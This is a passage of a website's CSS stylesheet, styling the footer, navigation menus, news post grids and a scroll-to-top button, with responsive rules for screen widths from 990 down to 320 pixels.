    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}